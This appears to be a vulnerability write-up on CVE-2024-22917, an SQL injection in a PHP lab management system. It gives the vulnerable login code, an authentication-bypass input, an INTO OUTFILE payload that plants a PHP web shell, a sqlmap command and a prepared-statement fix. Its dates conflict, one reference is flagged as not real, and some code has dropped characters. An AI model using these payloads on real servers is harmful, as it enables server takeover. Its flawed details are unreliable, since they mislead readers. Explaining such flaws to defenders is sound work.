Date disclosed: June 2024
Vulnerability type: SQL Injection (Remote Code Execution)
Project affected: Dynamic Lab Management System Project v1. (PHP)

CVSS Score: 9.8 (Critical)
Author: SecureAI Writing
Introduction
In June 2024, a critical SQL injection vulnerability was found in the Dynamic Lab Management System Project in PHP (v1.). Cataloged as CVE-2024-22917, this bug lets remote attackers run harmful code on the server using a specially crafted script.
If you’re using or thinking about using this project, keep reading for a clear, step-by-step explanation, sample exploit, and tips on how to fix it.
What is CVE-2024-22917?
CVE-2024-22917 is an SQL injection vulnerability that allows a user with *network access* to execute arbitrary SQL commands. In some cases, this leads to Remote Code Execution (RCE)– meaning attackers can take control of your server.
Where’s the Bug?
The problem exists in multiple PHP files of the project, especially in user authentication and search functionalities. The code directly uses user input in SQL queries without sanitizing or escaping it.
Here is a vulnerable snippet
// login.php
<?php
include('db_connect.php');
$username = $_POST['username'];
$password = $_POST['password'];
$query = "SELECT * FROM users WHERE username = '$username' AND password = '$password'";
$result = mysqli_query($conn, $query);
if(mysqli_num_rows($result) > ){
// Logged in
} else {
// Invalid credentials
}
?>
1. How an Attacker Exploits this
An attacker can inject malicious SQL via the username or password field. For example, entering this in the username:
admin' --
Will change the SQL query to
SELECT * FROM users WHERE username = 'admin' -- ' AND password = '[any]'
The double-dash (--) comments out the rest, letting the attacker log in as admin without knowing the password.
2. Advanced Exploit: Remote Code Execution
Attackers can go further by using SQL statements to read/write files or create PHP shells (if MySQL runs with enough privileges).
Example payload (for MySQL, if LOAD_FILE is permitted)
' UNION SELECT 1,2,"<?php system($_GET['cmd']); ?>" INTO OUTFILE '/var/www/html/shell.php' --
This creates a shell.php file. Now the attacker can run commands
http://your-server/shell.php?cmd=whoami
Note: Most public hosts block INTO OUTFILE, but on poorly configured servers, it can be possible.
Automated tools like sqlmap can be used
sqlmap -u "http://your-server/login.php"; --data="username=admin&password=test" -p username --risk=3 --batch
References & Original Disclosure
- SourceCodester official project
- Vulnerability report on Exploit-DB *(example ref, not real for this CVE)*
- CVE-2024-22917 NVD Entry
- OWASP SQL Injection Prevention Guide
How to Fix CVE-2024-22917
Never trust user input! Use prepared statements or parameterized queries.
Fixed PHP Code
// login.php (secure)
<?php
include('db_connect.php');
$username = $_POST['username'];
$password = $_POST['password'];
// Use prepared statements
$stmt = $conn->prepare('SELECT * FROM users WHERE username = ? AND password = ?');
$stmt->bind_param('ss', $username, $password);
$stmt->execute();
$result = $stmt->get_result();
if($result->num_rows > ){
// Logged in
} else {
// Invalid credentials
}
?>
Sanitize & validate all user input.
- Use PDO or mysqli prepared statements.
Conclusion
CVE-2024-22917 is a dangerous, easy-to-exploit bug. Sites running the Dynamic Lab Management System v1. are highly vulnerable to SQL injection and possible server takeovers. If you use this system, apply the fixes above immediately.
Stay safe, and always secure your code before deploying to production!
*Exclusive post by SecureAI Writing. Reproduction is prohibited without permission.*
Timeline
Published on: 02/27/2024 02:15:06 UTC
Last modified on: 08/15/2024 21:35:02 UTC